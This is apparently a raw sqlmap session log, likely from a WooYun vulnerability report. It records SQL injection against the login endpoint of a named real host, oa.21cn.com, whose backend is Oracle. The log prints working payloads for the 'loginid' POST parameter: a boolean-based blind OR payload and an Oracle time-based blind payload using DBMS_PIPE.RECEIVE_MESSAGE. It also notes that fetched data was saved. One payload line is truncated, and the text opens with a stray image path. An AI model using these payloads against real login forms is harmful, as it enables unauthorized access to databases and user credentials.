 [19:01:16] [INFO] resuming back-end DBMS 'oracle'
[19:01:16] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://oa.21cn.com:9090/login.do'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginid (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: loginid=-8013' OR 8937=8937 AND 'XMvT'='XMvT&password=aaaaaa&clienttype=Webclient&clientver=4.5&language=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: loginid=aaa@21cn.com' AND 9361=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(100)||CHR(90)||CHR(115),5) AND 'uO
ient&clientver=4.5&language=&country=&verify=
---
[19:01:18] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:01:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/oa.21cn.com'
[*] shutting down at 19:01:18
[root@localhost sqlmap]#
www.wooyun.org